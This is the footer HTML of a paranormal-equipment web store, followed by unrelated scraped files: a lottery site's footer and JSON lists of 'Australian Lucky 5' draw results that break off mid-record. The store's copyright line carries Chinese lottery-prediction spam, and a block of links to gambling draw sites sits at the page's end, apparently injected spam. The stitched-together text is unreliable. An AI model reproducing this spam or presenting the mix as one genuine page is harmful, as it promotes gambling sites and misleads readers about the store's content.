                        <img src="png/starrating294f.png?t=1619991556" alt="review star rating"></li>
                    <!-- END GOOGLE RATING -->
                </ul>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12">
                <h2>My Account</h2>
                <ul class="link-column">
                    <li class="link-column__item">
                        <a href="login.html" title="My Account">My Account</a> / <a href="logind85d.html?action=create_account" title="Register">Register</a>
                    </li>
                    <li class="link-column__item">
                        <a href="cart.html" title="View Cart">View Cart</a>
                    </li>
                    <li class="link-column__item">
                        <a href="login5ecc.html?action=order-status" title="Order Status">Order Tracking</a>
                    </li>
                    <li class="link-column__item">
                        <a href="index-3.html" title="Boo Bucks Rewards Program">Boo Bucks</a>
                    </li>
                    <li class="link-column__item">
                        <a href="login830b.html" title="Wish List">Wish List</a>
                    </li>
                    <!-- AFFILIATE LINK (removed temporarily until Refersion setup) -->
                    <li class="link-column__item">
                        <a href="index-51.html" title="Affiliates">Affiliates</a>
                    </li>
                    <!-- END AFFILIATE LINK - REMOVED TEMPORARILY -->
                </ul>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12">
                <h2>The 411</h2>
                <ul class="link-column">
                    <li class="link-column__item"><a href="index-4.html" title="Shipping Info">Shipping Info</a></li>
                    <li class="link-column__item"><a href="index-53.html" title="Tech Support">Tech Support</a></li>
                    <li class="link-column__item"><a href="index-57.html" title="PayPal Payment Financing">Payment Financing</a></li>
                    <li class="link-column__item"><a href="ghost-hunting-events.html" title="Tech Support">Paranormal Events</a></li>
                    <li class="link-column__item"><a href="index-54.html" title="International Orders">International Orders</a></li>
                    <li class="link-column__item"><a href="index-55.html" title="Inventors">Inventors</a></li>
                    <li class="link-column__item"><a href="index.html" title="Gift Certificates">Gift Certificates</a></li>
                    <li class="link-column__item"><a href="index-66.html" title="COVID-19 Supply Drive">COVID-19 Medical Initiative</a></li>
                    <li class="link-column__item">
                    </li>
                </ul>
            </div>
            <div class="col-lg-3 col-md-3  col-sm-8 col-xs-12">
                <h2>Connect with Us</h2>
                <ul class="social__list list-unstyled">
                    <li class="social__item">
                        <a class="social__link facebook" href="https://www.facebook.com/GhostStopEquipment" target="_blank" title="Like Config_GhostStopEquipment on Facebook">
                            <p class="sr-only">Like Config_UFOStop on Facebook</p>
                            <i class="lab la-facebook"></i>
                        </a>
                    </li>

                    <li class="social__item">
                        <a class="social__link instagram" href="https://www.instagram.com/ghoststop/" target="_blank" title="Follow Config_ghoststop on Instagram">
                            <p class="sr-only">Follow Config_ghoststop on Instagram</p>
                            <i class="lab la-instagram"></i>
                        </a>
                    </li>
                    <li class="social__item">
                        <a class="social__link youtube" href="https://www.youtube.com/user/GhostStopStore" target="_blank" title="Subscribe to Config_GhostStopStore YouTube Channel">
                            <p class="sr-only">Subscribe to Config_GhostStopStore YouTube Channel</p>
                            <i class="lab la-youtube"></i>
                        </a>
                    </li>
                    <li class="social__item">
                        <a class="social__link pinterest" href="http://www.pinterest.com/ghoststop" target="_blank" title="Pin Config_ghoststop to Pinterest">
                            <p class="sr-only">Pin Ghost Stop LLC to Pinterest</p>
                            <i class="lab la-pinterest-p"></i>
                        </a>
                    </li>
                    <li class="social__item">
                        <a class="social__link twitter" href="http://twitter.com/GhostStopStore" target="_blank" title="Follow Config_GhostStopStore on Twitter">
                            <p class="sr-only">Follow Ghost Stop LLC on Twitter</p>
                            <i class="lab la-twitter"></i>
                        </a>
                    </li>
                </ul>

                <h2>Newsletter Signup</h2>
                <h5>for savings and new gear</h5>

<form class="form" action="https://www.ghoststop.com/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="name@email.com">
                <button class="form-prefixPostfix-button--postfix" type="submit">
                    <span class="icon-newsletter theme-icon" data-icon='&#xe91a;'></span>
                </button>
            </div>
                <div class="footer-newsletter-summary">Occasional announcements of new products, giveaways and sales. We will not spam you or distribute your info.</div>
        </div>
    </fieldset>
</form>

                <div class="credit-cards">
                    <i class="lab la-cc-visa"></i>
                    <i class="lab la-cc-mastercard"></i>
                    <i class="lab la-cc-amex"></i>
                    <i class="lab la-cc-discover"></i>
                    <i class="lab la-cc-paypal"></i>
                </div>
            </div>
        </div>

    </div>
    <div class="container" hidden>
        <div class="navPages-container footer-menu" id="menu" data-menu>
            <nav class="navPages">
                <ul class="navPages-list">
                    <li class="navPages-item">
                        <a class="navPages-action" href="index-91.html">
                            home
                        </a>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="index.html">
                            parts &amp; service
                        </a>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="index.html">
                            4xr adventure
                        </a>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="index.html">
                            oils &amp; fluids
                        </a>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="index-5.html">
                            on sale
                        </a>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="index-92.html">
                            brands
                        </a>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="index-50.html">
                            about us
                        </a>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action" href="index-2.html">
                            contact us
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
        <div class="footer-content">
            <div class="footer-content-left show">
                <ul>
                    <li>
                        <a href="index-59.html">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="index-65.html">Terms &amp; Conditions</a>
                    </li>
                    <li>
                        <a href="index-93.html">Shipping &amp; Returns</a>
                    </li>
                </ul>
            </div>
            <div class="footer-content-middle show">
                <div class="footer-subcontent-middle">
                    <div class="theme-social-icons">
                            <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item" id="sort-facebook">
                <a class="icon icon--facebook" href="https://www.facebook.com/GhostStopEquipment" target="_blank">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item" id="sort-youtube">
                <a class="icon icon--youtube" href="https://www.youtube.com/channel/UCwKSXx5hjA3RAHEY3pHI7aA" target="_blank">
                    <svg><use xlink:href="#icon-youtube" /></svg>
                </a>
            </li>
            <li class="socialLinks-item" id="sort-instagram">
                <a class="icon icon--instagram" href="https://www.instagram.com/ghoststop" target="_blank">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item" id="sort-pinterest">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/ghoststop" target="_blank">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
            <li class="socialLinks-item" id="sort-twitter">
                <a class="icon icon--twitter" href="https://twitter.com/GhostStopStore" target="_blank">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
    </ul>
 
                    </div>
                    <div class="theme-newsletter">

                    </div>

	                <div class="theme-payment show">
	                        <div class="footer-payment-icons">
        <span class="show">
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>    
        </span>
        <span class="show">
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        </span>
        <span class="show">
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>    
        </span>
        <span class="show">
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-maestro"></use></svg>    
        </span>
        <span class="show">
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-apple-pay"></use></svg>    
        </span>
        <span class="show">
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amex"></use></svg>    
        </span>
        <span class="show">
            <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazon"></use></svg>    
        </span>
        
    </div>
	                </div>

                </div>
            </div>
            <div class="footer-content-right show">
                <div class="theme-address show">
                    <address>GhostStop<br>
918 Commerce Street<br>
Lynchburg, VA 24504<br>
United States of America</address>
                </div>





            </div>
        </div>
    </div>
</footer>

<div class="bottom-footer">
    <div class="container">
        <p>
             &copy; 2026 2026澳洲5（综合）澳洲幸运5官 方预测+实时开奖号码-五分钟（澳洲幸运5）体彩中奖号
             All rights reserved. 
             |
            <a class="footer-sitemap" href="index-65.html">terms of use</a> |
            <a class="footer-sitemap" href="index-59.html">privacy notice</a> |
            <a class="footer-sitemap" href="sitemap.html">Sitemap</a>
        </p>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-gmecyebj9m/stencil/204af4b0-c851-0139-0aa9-46df265cd803/e/a3eeadc0-c6f6-013e-2c86-4a4d43b99538/dist/";</script>
        <script src="js/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("default", "{\"showAdminBar\":false,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"index.html\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"logind1fa.html?action=order_status\",\"completed\":\"login91d7.html?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"login83b1.html?action=update_account\",\"returns\":\"logine921.html?action=view_returns\",\"addresses\":\"login479d.html?action=address_book\",\"inbox\":\"login5df3.html?action=inbox\",\"send_message\":\"login1273.html?action=send_message\",\"add_address\":\"logindda8.html?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"login5946.html?action=addwishlist\",\"edit\":\"login1c39.html?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"login8e0b.html?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"index-94.html\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"index.html?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"loginb320.html?action=check_login\",\"create_account\":\"logind85d.html?action=create_account\",\"save_new_account\":\"login5485.html?action=save_new_account\",\"forgot_password\":\"login8311.html?action=reset_password\",\"send_password_email\":\"login4104.html?action=send_password_email\",\"save_new_password\":\"logina61b.html?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"pages187d.html?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"index.html\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/home\"}").load();
        </script>

        <script type="text/javascript" src="js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src='js/widget.js' async></script><script src='js/klaviyoaa69.js?company_id=XGC5at' async ></script><script src='js/2ecef9932226c9089fd0.js' async  ></script><script>var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(b==Array.prototype||b==Object.prototype)return b;b[c]=a.value;return b};$jscomp.getGlobal=function(b){b=["object"==typeof globalThis&&globalThis,b,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var c=0;c<b.length;++c){var a=b[c];if(a&&a.Math==Math)return a}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(b,c){var a=$jscomp.propertyToPolyfillSymbol[c];if(null==a)return b[c];a=b[a];return void 0!==a?a:b[c]};$jscomp.polyfill=function(b,c,a,d){c&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(b,c,a,d):$jscomp.polyfillUnisolated(b,c,a,d))};$jscomp.polyfillUnisolated=function(b,c,a,d){a=$jscomp.global;b=b.split(".");for(d=0;d<b.length-1;d++){var e=b[d];if(!(e in a))return;a=a[e]}b=b[b.length-1];d=a[b];c=c(d);c!=d&&null!=c&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:c})};$jscomp.polyfillIsolated=function(b,c,a,d){var e=b.split(".");b=1===e.length;d=e[0];d=!b&&d in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var f=0;f<e.length-1;f++){var g=e[f];if(!(g in d))return;d=d[g]}e=e[e.length-1];a=$jscomp.IS_SYMBOL_NATIVE&&"es6"===a?d[e]:null;c=c(a);null!=c&&(b?$jscomp.defineProperty($jscomp.polyfills,e,{configurable:!0,writable:!0,value:c}):c!==a&&($jscomp.propertyToPolyfillSymbol[e]=$jscomp.IS_SYMBOL_NATIVE?$jscomp.global.Symbol(e):$jscomp.POLYFILL_PREFIX+e,e=$jscomp.propertyToPolyfillSymbol[e],$jscomp.defineProperty(d,e,{configurable:!0,writable:!0,value:c})))};$jscomp.polyfill("Object.is",function(b){return b?b:function(c,a){return c===a?0!==c||1/c===1/a:c!==c&&a!==a}},"es6","es3");$jscomp.polyfill("Array.prototype.includes",function(b){return b?b:function(c,a){var d=this;d instanceof String&&(d=String(d));var e=d.length;a=a||0;for(0>a&&(a=Math.max(a+e,0));a<e;a++){var f=d[a];if(f===c||Object.is(f,c))return!0}return!1}},"es7","es3");$jscomp.checkStringArgs=function(b,c,a){if(null==b)throw new TypeError("The 'this' value for String.prototype."+a+" must not be null or undefined");if(c instanceof RegExp)throw new TypeError("First argument to String.prototype."+a+" must not be a regular expression");return b+""};$jscomp.polyfill("String.prototype.includes",function(b){return b?b:function(c,a){return-1!==$jscomp.checkStringArgs(this,c,"includes").indexOf(c,a||0)}},"es6","es3");$jscomp.polyfill("Array.from",function(b){return b?b:function(c,a,d){a=null!=a?a:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&c[Symbol.iterator];if("function"==typeof f){c=f.call(c);for(var g=0;!(f=c.next()).done;)e.push(a.call(d,f.value,g++))}else for(f=c.length,g=0;g<f;g++)e.push(a.call(d,c[g],g));return e}},"es6","es3");window.onload=function(){try{var b=window.self!==window.top&&window.parent.location.href.includes("page-builder"),c=!(!window.LiveChatWidget&&!window.LC_API);window.handleOnContactButtonClick=function(){try{window.LiveChatWidget?window.LiveChatWidget.call("maximize"):window.LC_API&&"function"===typeof window.LC_API.is_loaded&&window.LC_API.is_loaded()&&window.LC_API.open_chat_window()}catch(a){console.error(a)}};window.renderButtons=function(){var a=document.querySelectorAll('[class^="livechat-contact-button-wrapper"]');0<a.length&&(b||!b&&c)&&Array.from(a).forEach(function(d){d.removeAttribute("style")})};window.renderButtons()}catch(a){console.error(a)}};</script><script src="js/onsite.js"></script>
<script>
     var klaviyo = klaviyo || [];     
     klaviyo.init({   
          account: 'XGC5at',    
          list: 'UuTzHW',
          platform: 'bigcommerce'  
     });  
     klaviyo.enable("backinstock",{    
     trigger: {  
          product_page_text: "Notify Me When Available", 
          product_page_class: "button",  
          product_page_text_align: "center", 
          product_page_margin: "0px", 
          replace_anchor: false 
     },  
     modal: {   
          headline: "{product_name}",   
          body_content: "Register to receive a notification when this item comes back in stock.",   
          email_field_label: "Email",   
          button_label: "Notify me when available",   
          subscription_success_label: "You're in! We'll let you know when it's back.",  
          footer_content: '',  
          additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",   
          drop_background_color: "#000",  
          background_color: "#fff",  
          text_color: "#222",    
          button_text_color: "#fff",  
          button_background_color: "#FF0000",  
          close_button_color: "#ccc",   
          error_background_color: "#fcd6d7",   
          error_text_color: "#C72E2F",  
          success_background_color: "#d3efcd",  
          success_text_color: "#1B9500"  
          } 
     });
</script><div align="center">🚀友情链接🚀→→→
<a target="_blank" href='http://396mimask.com/en.html'>🍏澳洲幸运8官方开奖网站查询🍏</a>
<a target="_blank" href='http://casagardenrestaurant.org/index.html'>🍏澳洲幸运5官方开奖网站查询🍏</a>
<a target="_blank" href='http://vulga.org/'>🍏澳洲幸运10官方开奖查询🍏</a>
<a target="_blank" href='https://814146.com/'>🍓极速赛车开奖官网1分钟开奖记录查询🍓</a>
<a target="_blank" href='http://www.actiondir.info/'>🍑168幸运飞行艇官方开奖查询网站🍑</a>
<a target="_blank" href='https://www.azxynn.com/'>🍒幸运飞开艇历史开奖记录🍒</a>
<a target="_blank" href='http://budlightdrinkability.com/'>🍊幸运168飞艇开奖结果查询🍊</a>
<a target="_blank" href='http://hnfc69699.com/'>🍍幸运十澳洲10开奖官方开奖网站查询🍍</a>
<a target="_blank" href='http://azxynb1.com/'>🍐澳洲幸运5官网开奖历史查询🍐</a>
<a target="_blank" href='https://m.baidu.com/'>🍇百度（手机版）赛车/飞艇/澳洲官方开奖结果网🍇</a>
<a target="_blank" href='https://www.baidu.com/'>🍎百度（网页版）赛车/飞艇/澳洲官方开奖结果网🍎</a>
<a target="_blank" href='https://m.douban.com/'>🔥豆瓣（手机版）赛车/飞艇/澳洲官方开奖结果网🔥</a>←←←
</div>
    </body>

</html>


--- FILE ---
content_type: text/html
request_url: https://eecc168.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - eecc168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 348
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-23 04:17:25","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":972114,"drawCount":51,"preDrawIssue":51283036,"preDrawTime":"2026-01-23 04:13:40","preDrawCode":"9,9,8,8,2","drawTime":"2026-01-23 04:18:40","drawIssue":51283037,"sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"preDrawDate":"2026-01-23 00:00:00","firstNum":9,"secondNum":9,"thirdNum":8,"fourthNum":8,"fifthNum":2,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 2057
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51283036,"preDrawTime":"2026-01-23 04:13:40","preDrawCode":"9,9,8,8,2","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283035,"preDrawTime":"2026-01-23 04:08:40","preDrawCode":"1,6,4,5,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51283034,"preDrawTime":"2026-01-23 04:03:40","preDrawCode":"6,8,5,6,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283033,"preDrawTime":"2026-01-23 03:58:40","preDrawCode":"8,8,2,4,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283032,"preDrawTime":"2026-01-23 03:53:40","preDrawCode":"4,7,9,5,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283031,"preDrawTime":"2026-01-23 03:48:40","preDrawCode":"7,3,7,3,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283030,"preDrawTime":"2026-01-23 03:43:40","preDrawCode":"6,7,2,2,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283029,"preDrawTime":"2026-01-23 03:38:40","preDrawCode":"2,2,3,1,9","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51283028,"preDrawTime":"2026-01-23 03:33:40","preDrawCode":"6,9,0,1,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51283027,"preDrawTime":"2026-01-23 03:28:40","preDrawCode":"8,4,7,1,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283026,"preDrawTime":"2026-01-23 03:23:40","preDrawCode":"9,8,0,9,2","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51283025,"preDrawTime":"2026-01-23 03:18:40","preDrawCode":"0,1,4,3,0","sumNum":8,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283024,"preDrawTime":"2026-01-23 03:13:40","preDrawCode":"9,6,4,5,6","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51283023,"preDrawTime":"2026-01-23 03:08:40","preDrawCode":"3,8,7,4,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283022,"preDrawTime":"2026-01-23 03:03:40","preDrawCode":"8,9,8,9,8","sumNum":42,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283021,"preDrawTime":"2026-01-23 02:58:40","preDrawCode":"1,4,4,4,7","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":4,"lastThree":3,"groupCode":2},{"preDrawIssue":51283020,"preDrawTime":"2026-01-23 02:53:40","preDrawCode":"8,1,7,5,7","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283019,"preDrawTime":"2026-01-23 02:48:40","preDrawCode":"4,9,9,5,1","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283018,"preDrawTime":"2026-01-23 02:43:40","preDrawCode":"2,3,7,1,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283017,"preDrawTime":"2026-01-23 